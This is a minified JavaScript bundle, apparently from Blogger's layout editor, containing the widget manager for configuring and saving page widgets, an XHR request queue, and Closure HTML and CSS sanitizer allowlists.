Wg.prototype.ia=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].C);return b};Wg.prototype.X=function(){return this.C.length};Wg.prototype.ja=function(){return 0==this.C.length};function Yg(){Wg.call(this)}z(Yg,Wg);function Zg(a,b){this.L=void 0;this.G=new Yg;Sg.call(this,a,b)}z(Zg,Sg);p=Zg.prototype;p.cb=function(a,b){if(!a)return(a=Zg.O.cb.call(this))&&this.delay&&(this.L=r.setTimeout(x(this.gb,this),this.delay)),a;Xg(this.G,t(b)?b:100,a);this.gb()};
p.gb=function(){for(var a=this.G;0<a.X();){var b=this.cb();if(b){var c=a,d=c.C,e=d.length;var f=d[0];if(0>=e)f=void 0;else{if(1==e)kc(d);else{d[0]=d.pop();d=0;c=c.C;e=c.length;for(var h=c[d];d<e>>1;){var n=2*d+1,q=2*d+2;n=q<e&&c[q].C<c[n].C?q:n;if(c[n].C>h.C)break;c[d]=c[n];d=n}c[d]=h}f=f.D}f.apply(this,[b])}else break}};p.rb=function(a){Zg.O.rb.call(this,a);this.gb()};p.Ua=function(){Zg.O.Ua.call(this);this.gb()};p.ca=function(){Zg.O.ca.call(this);r.clearTimeout(this.L);kc(this.G.C);this.G=null};function $g(a,b,c,d){this.N=a;this.T=!!d;Zg.call(this,b,c)}z($g,Zg);$g.prototype.Db=function(){var a=new zg,b=this.N;b&&b.forEach(function(b,d){a.headers.set(d,b)});this.T&&(a.L=!0);return a};$g.prototype.Mb=function(a){return!a.J&&!a.C};function ah(a,b,c,d,e,f){M.call(this);this.G=t(a)?a:1;this.K=t(e)?Math.max(0,e):0;this.L=!!f;this.D=new $g(b,c,d,f);this.C=new rg;this.F=new eg(this)}z(ah,M);var bh=[jb,Ca,sb,Ta,"abort","timeout"];function ch(a,b,c,d,e,f){if(a.C.get(b))throw Error("[goog.net.XhrManager] ID in use");c=new dh(c,x(a.N,a,b),d,e,f,t(void 0)?void 0:a.G,t(void 0)?void 0:a.L);a.C.set(b,c);b=x(a.M,a,b);a.D.cb(b,null)}
ah.prototype.abort=function(a,b){var c=this.C.get(a);if(c){var d=c.kb;c.Zb=!0;b&&(d&&(hg(this.F,d,bh,c.Pb),$e(d,jb,function(){Tg(this.D,d)},!1,this)),tg(this.C,a));d&&d.abort()}};ah.prototype.M=function(a,b){var c=this.C.get(a);c&&!c.kb?(gg(this.F,b,bh,c.Pb),b.N=Math.max(0,this.K),b.M=c.xc(),b.L=c.Ec(),c.kb=b,N(this,new eh(jb,this,a,b)),fh(this,a,b),c.Zb&&b.abort()):Tg(this.D,b)};
ah.prototype.N=function(a,b){var c=b.target;switch(b.type){case jb:fh(this,a,c);break;case Ca:a:{var d=this.C.get(a);if(7==c.K||Mg(c)||d.Xa>d.Ib)if(N(this,new eh(Ca,this,a,c)),d&&(d.gc=!0,d.fc)){a=d.fc.call(c,b);break a}a=null}return a;case sb:N(this,new eh(sb,this,a,c));break;case "timeout":case Ta:b=this.C.get(a);b.Xa>b.Ib&&N(this,new eh(Ta,this,a,c));break;case "abort":N(this,new eh("abort",this,a,c))}return null};
function fh(a,b,c){var d=a.C.get(b);!d||d.gc||d.Xa>d.Ib?(d&&(hg(a.F,c,bh,d.Pb),tg(a.C,b)),Tg(a.D,c)):(d.Xa++,Eg(c,d.wf,d.Of,d.bb(),d.vf))}ah.prototype.ca=function(){ah.O.ca.call(this);this.D.xa();this.D=null;this.F.xa();this.F=null;var a=this.C;a.D={};a.C.length=0;a.F=0;this.C=null};function eh(a,b,c,d){Je.call(this,a,b);this.id=c;this.kb=d}z(eh,Je);
function dh(a,b,c,d,e,f,h){this.wf=a;this.Of=c||ha;this.C=d;this.vf=null;this.Ib=t(f)?f:1;this.Xa=0;this.Zb=this.gc=!1;this.Pb=b;this.fc=e;this.D=!!h;this.kb=null}dh.prototype.bb=m("C");dh.prototype.Ec=m("D");dh.prototype.xc=Db("");function gh(a,b,c,d,e){this.D=a;this.J=b;this.C=c||null;this.data=d||null;if(e){if(this.F=e,"displayModeSnippet"!=e&&e!=Pa&&e!=Qa&&e!=Ra)throw"bad display mode: "+e;}else this.F=Ra;this.G=!1}gh.prototype.K=m("D");function hh(a){this.G=!0;this.V=a;this.D=null}function P(a,b){return document.getElementById(a.V.D+"_"+b)}function ih(a,b){a=P(a,b);if(!a)throw"did not find element for id "+b;return a}hh.prototype.$=function(){return this.V.data};
hh.prototype.F=function(){var a={};a.type=this.D.Sa();a.instanceId=this.V.D;a.sectionId=this.V.J;a.actionUrl=C.Y;a.quickEditUrl=C.kc+"&widgetType="+this.D.Sa()+"&widgetId="+this.V.D+"&sectionId="+this.V.J+aa+C.ma;return a};function jh(a,b,c,d,e){c=c||{};window.__wavt&&(c.xssi_token=window.__wavt);C.td(b,c,a.V.D,a.D.Sa(),d,e)}function zc(a){var b=-1;try{b=a.status}catch(c){}return b}function C(){}
C.Rf=function(a,b,c){C.D={};C.kc=a;C.Y=b;C.gi=c;C.F={};C.L=new ah;C.mc=0;C.W=0;L(C.L,jb,function(){C.W++});L(C.L,Ca,function(){C.W--})};C.kd=function(){var a=C.yf();document.body.appendChild(a)};C.jd=function(a){C.kd();if(window.parent==window){var b="Preview";a&&(b=a);a=C.xf(b);document.body.appendChild(a[0]);document.body.appendChild(a[1])}};C.Ih=wa;C.Sd=wa;C.ma="editWidget";C.If=function(){return C.Y};C.fd=function(a,b){C.aa=a;C.ud=b};C.Nf=function(){return C.aa};C.hd=function(a){C.vd=a};
C.Ga=function(){return C.vd};C.dd=function(a){C.F=a};C.Hf=function(){var a={},b;for(b in C.F){var c=C.F[b];a[c.name]=c.data}c={};for(b in C.D)c[b]=C.D[b].H.$();a.widgets=c;return a};C.Aa=function(a,b){var c=new hh(b);a=new window[a](c);c.D=a;C.D[b.D]=a;C.fa(a);return a};C.Sh=function(a,b){a=C.Aa(a,b);a.H.V.G=!0;return a};C.fa=function(a){var b=a.H;b.V.F!=Ra&&(b.V.F==Pa&&a.ga(),a.H.G=!1)};C.G=function(a){return C.D?C.D[a]:null};
C.T=function(a,b,c,d,e){var f="";d&&(f="&widgetId="+d);a=C.kc+aa+a+"&sectionId="+b+"&widgetType="+c+f;if(window.name==e)return window.location.replace(a),window.focus(),window;e=window.open(a,e,"width=570,height=600,left=75,top=20,resizable=yes,scrollbars=yes");e.focus();return e};C.Qh=function(a){var b=a.getAttribute("id"),c=C.G(b);if(c){var d=c.H.C;if(null!=d&&!d.closed)return d.focus(),!1}d="config"+b;a=C.T(C.ma,a.parentNode.getAttribute("id"),a.getAttribute("widgetType"),b,d);c&&(c.H.C=a);return!1};
C.Rh=function(a){C.T(C.Sd,a.parentNode.getAttribute("id"),a.getAttribute("widgetType"),a.getAttribute("id"),C.Ih);return!1};C.Gf=function(a,b,c){C.C(c,c.LayoutsMessages.DELETING);C.Za("delete",{},a,b)};C.Th=function(a,b){var c=window;a.sectionid=document.getElementById("sectionId").value;C.C(c,c.LayoutsMessages.SAVING);C.Za("addnew",a,"",b)};C.ad=function(a,b,c){b=C.G(b);b.H.V.G?C.Th(a,c):(c=b.H,b=window,C.C(b,b.LayoutsMessages.SAVING),jh(c,Da,a))};C.td=function(a,b,c,d,e,f){C.Ta(C.Y,a,b,c,d,e,f)};
C.Za=function(a,b,c,d){C.aa&&(b.security_token=C.ud,C.Ta(C.aa,a,b,c,d,void 0))};
C.Ta=function(a,b,c,d,e,f,h){function n(){w(this.C)&&window.eval(Ng(this))}b=["action="+encodeURIComponent(b),"widgetId="+encodeURIComponent(d),"widgetType="+encodeURIComponent(e),"responseType=js"];for(var q in c)if(typeof c[q]==ib)for(d=c[q],e=0;e<d.length;++e)b.push(encodeURIComponent(q)+"="+encodeURIComponent(d[e]));else b.push(encodeURIComponent(q)+"="+encodeURIComponent(c[q]));var w=f||yc();h==ha?(a=0<=a.indexOf("?")?a+"&":a+"?",ch(C.L,""+C.mc++,a+b.join("&"),ha,void 0,n)):ch(C.L,""+C.mc++,
a,"POST",b.join("&"),n)};C.bd=function(a,b){a&&(a=C.G(a))&&(a.H.C=b)};C.J=function(a,b){0==C.W?a.setTimeout(function(){a.close()},b):a.setTimeout(function(){C.J(a,b)},200)};C.Hh=function(a,b){a&&(C.J(a,100),C.qd(a,b))};C.qd=function(a,b){if(a){var c=a.document.getElementById(pb);c&&(c=c.innerHTML);c&&a&&a.opener.parent&&a.opener.parent.editor&&a.opener.parent.editor.SetSaveMessage(c,b)}};
C.ka=function(a,b,c){a=C.D[a];if(null!=c.errors){var d=a?a.H.C:null;d||(d=window);C.C(d,c.errors);a&&a.Da?a.Da(b,c,d):C.Da(c,d)}else a.ka(b,c)};C.Da=function(a,b){a=a["error-details"];for(var c in a)kh(c,a[c],b.document)};function lh(a,b){C.C(a.C,b[nb]);C.Fa(a.V.D,"_OnWidgetConfigured",function(a){window.opener._WidgetManager._OnWidgetConfigured(a,b)})}C.Kh=function(a,b){window.parent&&window.parent.editor&&b?C.Mh(a,b):window.location.replace(window.location.href)};
C.Mh=function(a,b){var c=C.G(a);c.H.V.data=b.data;a=document.getElementById(a);te(a);Ac(a,c);c.H.C=null};
C.Qf=function(a,b,c){var d=c[nb];if(null!=c.errors)C.C(window,c.errors),C.Da(c,window);else if("addnew"==b){if(C.M(window)){if(window.opener&&window.opener.parent)var e=window.opener.parent;e&&e.editor&&e.editor.HandleAddNewWidget(c)}C.C(window,d);null==window.opener?ie("/rearrange?blogID="+c.blogID):e&&e._WidgetManager?e._WidgetManager._KillPopupDelay(window):C.J(window,100)}else c=C.D[a],"delete"==b&&(C.C(c.H.C,d),C.Fa(a,"_OnWidgetDeleted"))};
C.Ph=function(a){var b=C.G(a);b&&(b.H.V.F==Qa?top.editor.HandleDeleteWidget(b.H.V.C):(b=b.H.V.C,b.parentNode.removeChild(b)),delete C.D[a])};C.Fa=function(a,b,c){if(C.M(window)){var d=window.opener;c||(c=d._WidgetManager[b]);c(a);d._WidgetManager?d._WidgetManager._KillPopupDelay(window,a):C.J(window,100)}else a=C.Ga()+"?widgetId="+a,a+="&func="+encodeURIComponent(b),window.location.replace(a)};C.M=function(a){var b=!1;try{if(a.opener){var c="X"+a.opener.document.domain;c&&"X"!=c&&(b=!0)}}catch(d){}return b};
C.jc="status-msg-yellow-on-white";C.C=function(a,b){a||(a=self);var c=a.document.getElementById(pb);c&&(c.innerHTML=b);(a=a.document.getElementById(nb))&&tc(a,C.jc)};C.ai=function(a){a||(a=self);(a=a.document.getElementById(nb))&&vc(a,C.jc)};C.ei=function(a){a&&0<a.length&&"http"!=a.substring(0,4)&&(a="http://"+a);return a};C.K=function(a,b){if(B(a,b))return a;if(a)for(var c=a.childNodes.length,d=0;d<c;d++){var e=C.K(a.childNodes.item(d),b);if(e)return e}return null};
C.yf=function(){var a=window.document.createElement(g);a.className="blogger-clickTrap singleton-element";a.style.position="fixed";a.style.top="0";a.style.left="0";a.style.width="100%";a.style.height="100%";H.R&&!H.qa(7)&&(a.style.height="expression(this.parentNode.clientHeight)");a.style.zIndex="1000";a.style.cursor="default";a.onclick=C.N;a.onmousedown=C.N;a.onmouseup=C.N;a.style.background="white";a.style.filter="alpha(opacity=1)";a.style.opacity=".01";a.innerHTML="&nbsp;";return a};
C.xf=function(a){var b=window.document,c=C.Z(b,a);a=C.Z(b,a);c.style.backgroundColor="#000";c.style.border="1px solid #aaa";H.R&&(c.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678) alpha(opacity=50)');c.style.opacity=".5";a.style.border="1px solid transparent";c.style.zIndex=1200;a.style.zIndex=1200;return[c,a]};
C.Z=function(a,b){a=a.createElement(g);a.style.position=sa;a.style.top="75px";a.style.left="-225px";a.style.width="600px";a.style.height="28px";a.style.margin="0";a.style.padding="10px";a.style.fontSize="24px";a.style.textAlign="center";a.style.color="#fff";a.style.fontFamily='"trebuchet ms",verdana,arial,sans-serif';H.R&&(a.style.top="-140px",a.style.left="-140px",a.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)');
a.style.MozTransform=lb;a.style.MozTransformOrigin="50% 0";a.style.WebkitTransform=lb;a.style.WebkitTransformOrigin="50% 0";a.innerHTML=b;a.className="singleton-element";return a};C.fi=function(a){for(var b in C.F){var c=C.F[b];if(c&&"features"==c.name)return"true"==c.data[a]}return!1};C.N=function(a){a||(a=window.event);a&&(a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation());return!1};
function mh(a){if(a)if("checkbox"==a.type){if(a.checked)return a.value}else{if(null==a.type){for(var b=[],c=0;c<a.length;c++)a[c].checked&&(b[b.length]=a[c].value);switch(b.length){case 0:return;case 1:return b[0];default:return b}}return a.value}}function nh(a,b){b||(b=document);return b.getElementById("errormessage_"+a)}function kh(a,b,c){if(a=nh(a,c))a.innerHTML=b,a.className="errorbox-bad errormsg"}function oh(){this.C=[];for(var a=0;a<C.F.length;++a)this.C[this.C.length]=C.F[a]}
function ph(a,b){null==b&&(b="");for(var c=a.C.length-1;0<=c;--c)if(a.C[c].name==b)return a.C[c].data;return null}oh.prototype.$=function(a){var b=ph(this,a);if(null!==b)return b;var c=a.split(".");if(1==c.length)return b=ph(this,""),b[a];b=ph(this,c[0]);a=0;for(b?a=1:b=ph(this,"");a<c.length;a++){if(null==b)return null;b=b[c[a]]}return b};function Q(a,b){this.Oh=a;this.H=b}p=Q.prototype;p.Sa=m("Oh");p.ld=m("H");p.ka=function(a,b){a==Da&&lh(this.H,b)};p.Da=function(a,b,c){C.Da(b,c)};p.ga=Cb();
y("_WidgetManager",C);C._Init=C.Rf;C._SetPageActionUrl=C.fd;C._GetPageActionUrl=C.Nf;C._SetWidgetRefreshUrl=C.hd;C._GetWidgetRefreshUrl=C.Ga;C._GetCallbackUrl=C.If;C._DeleteWidgetFromPage=C.Gf;C._DisplayWidget=C.fa;C._GetWidget=C.G;C._HandleControllerResult=C.ka;C._HandlePageActionResult=C.Qf;C._IsOpenerReachable=C.M;C._SetConfigWin=C.bd;C._SetDataContext=C.dd;C._SetupPreview=C.jd;C._RegisterWidget=C.Aa;C._RegisterNewWidget=C.Sh;C._PopupPaneFromParams=C.T;C._PopupConfig=C.Qh;C._PopupToolbox=C.Rh;
C._KillPopupDelay=C.Hh;C._OnWidgetConfigured=C.Kh;C._OnWidgetDeleted=C.Ph;y("_WidgetInfo",gh);gh.prototype._getInstanceId=gh.prototype.K;Q.prototype._GetHelper=Q.prototype.ld;hh.prototype._GetData=hh.prototype.$;hh.prototype._GenerateWidgetMetadata=hh.prototype.F;C._GetAllData=C.Hf;y("widget_module_provide",function(a,b,c){var d=Zf.Ia(),e=d.C,f=d.K;e[a]||(e[a]={});if(c)e[a][b]=c;else if(f[a]){for(b=0;b<f[a].length;++b)(0,f[a][b][1])(e[a][f[a][b][0]]);delete f[a];delete d.F[a]}});function qh(a){Q.call(this,"AdSense",a);this.H=a}z(qh,Q);y("_AdSenseView",qh);H.product={};H.product.Rb=!1;H.product.Ca=!1;H.product.Ba=!1;H.product.La=!1;H.product.Qb=!1;H.product.Vb=!1;H.product.Ea=H.mb||H.lb||H.pb||H.product.Rb||H.product.Ca||H.product.Ba||H.product.La||H.product.Qb||H.product.Vb;H.product.Na=H.Na;H.product.R=H.R;H.product.Ra=H.Ra;H.product.Wh=H.product.Ea?H.product.Rb:G("Firefox");H.product.Af=function(){return dd()||G("iPod")};H.product.sd=H.product.Ea?H.product.Ca:H.product.Af();H.product.rd=H.product.Ea?H.product.Ba:G("iPad");
H.product.Yc=H.product.Ea?H.product.La:cd();H.product.Uh=H.product.Ea?H.product.Qb:bd();H.product.Df=function(){return ad()&&!(dd()||G("iPad")||G("iPod"))};H.product.Ad=H.product.Ea?H.product.Vb:H.product.Df();var rh={};
function sh(a){if(H.product.R&&!H.qa(9))return[0,0,0,0];var b=rh.hasOwnProperty(a)?rh[a]:null;if(b)return b;65536<Object.keys(rh).length&&(rh={});var c=[0,0,0,0];b=th(a,/\\[0-9A-Fa-f]{6}\s?/g);b=th(b,/\\[0-9A-Fa-f]{1,5}\s/g);b=th(b,/\\./g);b=b.replace(/:not\(([^\)]*)\)/g,"     $1 ");b=b.replace(/{[^]*/gm,"");b=uh(b,c,/(\[[^\]]+\])/g,2);b=uh(b,c,/(#[^\#\s\+>~\.\[:]+)/g,1);b=uh(b,c,/(\.[^\s\+>~\.\[:]+)/g,2);b=uh(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);b=uh(b,c,/(:[\w-]+\([^\)]*\))/gi,
2);b=uh(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");uh(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return rh[a]=b}function uh(a,b,c,d){return a.replace(c,function(a){b[d]+=1;return Array(a.length+1).join(" ")})}function th(a,b){return a.replace(b,function(a){return Array(a.length+1).join("A")})};var vh={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,
"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* READONLY":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,
"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},wh={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,"* CLASS":!0,"* ID":!0,"* STYLE":!0};var xh={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},yh=/[\n\f\r"'()*<>]/g,zh={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function Ah(a){return zh[a]}function Bh(a,b,c){b=D(b);if(""==b)return null;var d=String(b.substr(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1))return!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c?b=null:b=c?(b=c(Kc(b.substring(4,b.length-1)),a))&&Cd(b)!=qa?'url("'+Cd(b).replace(yh,Ah)+'")':null:null,b;if(0<b.indexOf("(")){if(/"|'/.test(b))return null;for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1]in xh))return null}return b};function Ch(a,b){a=r[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function Dh(a,b){return(a=r[a])&&a.prototype&&a.prototype[b]||null}var Eh=Ch(fa,ta)||Ch("Node",ta),Fh=Dh(fa,$a),Gh=Dh(fa,Xa),Hh=Dh(fa,mb),Ih=Dh(fa,kb),Jh=Dh(fa,Ya),Kh=Dh(fa,"matches")||Dh(fa,gb),Lh=Ch("Node","nodeName"),Mh=Ch("Node","nodeType"),Nh=Ch("Node","parentNode"),Oh=Ch("HTMLElement",rb)||Ch(fa,rb),Ph=Ch("HTMLStyleElement","sheet"),Qh=Dh(ca,Za),Rh=Dh(ca,"setProperty");
function Sh(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error(da);return a}function Th(a,b,c,d){if(a)return a.apply(b,d);if(H.product.R&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if(typeof b[c]!=k)throw Error(da);return b[c].apply(b,d)}function Uh(a){return Sh(Eh,a,ta,function(a){return a instanceof NamedNodeMap})}function Vh(a,b,c){try{Th(Hh,a,mb,[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}
function Wh(a){return Sh(Oh,a,rb,function(a){return a instanceof CSSStyleDeclaration})}function Xh(a){return Sh(Ph,a,"sheet",function(a){return a instanceof CSSStyleSheet})}function Yh(a){return Sh(Lh,a,"nodeName",function(a){return typeof a==qb})}function Zh(a){return Sh(Mh,a,"nodeType",function(a){return typeof a==hb})}function $h(a){return Sh(Nh,a,"parentNode",function(a){return!(a&&typeof a.name==qb&&a.name&&"parentnode"==a.name.toLowerCase())})}
function ai(a,b){return Th(Qh,a,a.getPropertyValue?Za:Xa,[b])||""}function bi(a,b,c){Th(Rh,a,a.setProperty?"setProperty":mb,[b,c])};var ci=H.R&&10>document.documentMode?null:/\s*([^\s'",]+[^'",]*(('([^'\r\n\f\\]|\\[^])*')|("([^"\r\n\f\\]|\\[^])*")|[^'",])*)/g,di={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0};
function ei(a,b,c){var d=[];a=fi(nc(a.cssRules));A(a,function(a){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&H.product.R&&10==document.documentMode&&/\\['"]/.test(a.selectorText))){var e=b?a.selectorText.replace(ci,"#"+b+" $1"):a.selectorText;d.push(Ud(e,gi(a.style,c)))}});return Wd(d)}function fi(a){return ec(a,function(a){return a instanceof CSSStyleRule||a.type==CSSRule.STYLE_RULE})}
function hi(a,b,c){a=ii("<style>"+a+"</style>");return null==a?Yd:ei(a.sheet,void 0!=b?b:null,c)}function ii(a){return H.R&&!H.qa(10)||typeof r.DOMParser!=k?null:(new DOMParser).parseFromString("<html><head></head><body>"+a+"</body></html>","text/html").body.children[0]}
function gi(a,b){if(!a)return Kd;var c=document.createElement(g).style,d=ji(a);A(d,function(d){var e=H.wa&&d in di?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=e.lastIndexOf("--",0)&&0!=e.lastIndexOf("var",0)&&(d=ai(a,d),d=Bh(e,d,b),null!=d&&bi(c,e,d))});return Jd(c.cssText||"")}
function ki(a){var b=Array.from(Th(Jh,a,Ya,[ka])),c=rc(b,function(a){return nc(Xh(a).cssRules)});c=fi(c);c.sort(function(a,b){a=sh(a.selectorText);a:{b=sh(b.selectorText);for(var c=Math.min(a.length,b.length),d=0;d<c;d++){var e=a[d];var f=b[d];e=e>f?1:e<f?-1:0;if(0!=e){a=e;break a}}a=a.length;b=b.length;a=a>b?1:a<b?-1:0}return-a});a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var d;d=a.nextNode();)A(c,function(a){Th(Kh,d,d.matches?"matches":gb,[a.selectorText])&&a.style&&li(d,
a.style)});A(b,ue)}function li(a,b){var c=ji(a.style),d=ji(b);A(d,function(d){if(!(0<=c.indexOf(d))){var e=ai(b,d);bi(a.style,d,e)}})}function ji(a){Tb(a)?a=nc(a):(a=Vc(a),lc(a,"cssText"));return a};var mi="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),ni=0;function oi(){this.F=[];this.D=[];this.C="data-elementweakmap-index-"+ni++}oi.prototype.set=function(a,b){if(Th(Fh,a,$a,[this.C])){var c=parseInt(Th(Gh,a,Xa,[this.C])||null,10);this.D[c]=b}else c=this.D.push(b)-1,Vh(a,this.C,c.toString()),this.F.push(a);return this};oi.prototype.get=function(a){if(Th(Fh,a,$a,[this.C]))return a=parseInt(Th(Gh,a,Xa,[this.C])||null,10),this.D[a]};
oi.prototype.clear=function(){this.F.forEach(function(a){Th(Ih,a,kb,[this.C])},this);this.F=[];this.D=[]};var pi=!H.R||H.ib(10);function qi(){};var ri={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var si={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};function ui(a){a=a||new vi;wi(a);this.C=Yc(a.C);this.G=Yc(a.Z);this.J=Yc(a.G);this.M=a.aa;A(a.T,function(a){this.C["* "+a.toUpperCase()]=xi},this);this.L=a.F;this.F=a.W;this.D=null;this.K=a.Y}z(ui,qi);function yi(a){return function(b,c){return(b=a(D(b),c))&&Cd(b)!=qa?Cd(b):null}}
function vi(){this.C={};A([vh,wh],function(a){A(Vc(a),function(a){this.C[a]=xi},this)},this);this.D={};this.T=[];this.Z=Yc(ri);this.G=Yc(si);this.aa=!1;this.N=Ed;this.M=this.J=this.K=this.F=od;this.W=null;this.L=this.Y=!1}function zi(){var a=new vi;a.G={SPAN:!0};A("a b br em i strong".split(" "),function(a){a=a.toUpperCase();if(si[a])this.G[a]=!0;else throw Error("Only whitelisted tags can be allowed. See goog.html.sanitizer.TagWhitelist.");},a);return a}
function Ai(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}}function Bi(a,b,c,d){a[c]&&!b[c]&&(a[c]=Ai(a[c],d))}
function wi(a){if(a.L)throw Error("HtmlSanitizer.Builder.build() can only be used once.");Bi(a.C,a.D,"* USEMAP",Ci);var b=yi(a.N);A(["* ACTION","* CITE","* HREF"],function(a){Bi(this.C,this.D,a,b)},a);var c=yi(a.F);A(["* LONGDESC","* SRC","LINK HREF"],function(a){Bi(this.C,this.D,a,c)},a);A(["* FOR","* HEADERS","* NAME"],function(a){Bi(this.C,this.D,a,$b(Di,this.K))},a);Bi(a.C,a.D,"A TARGET",$b(Ei,[oa,"_self"]));Bi(a.C,a.D,"* CLASS",$b(Fi,a.J));Bi(a.C,a.D,"* ID",$b(Gi,a.J));Bi(a.C,a.D,"* STYLE",$b(a.M,
c));a.L=!0}function Hi(a,b){a||(a="*");return(a+" "+b).toUpperCase()}function Ii(a,b,c,d){if(!d.Eb)return null;b=Id(gi(d.Eb,function(b,d){c.Od=d;b=a(b,c);var e;null==b?e=null:e=Fd(b);return e}));return""==b?null:b}function xi(a){return D(a)}function Ei(a,b){b=D(b);return jc(a,b.toLowerCase())?b:null}function Ci(a){return(a=D(a))&&"#"==a.charAt(0)?a:null}function Di(a,b,c){return a(D(b),c)}
function Fi(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?null:d.join(" ")}function Gi(a,b,c){return a(D(b),c)}
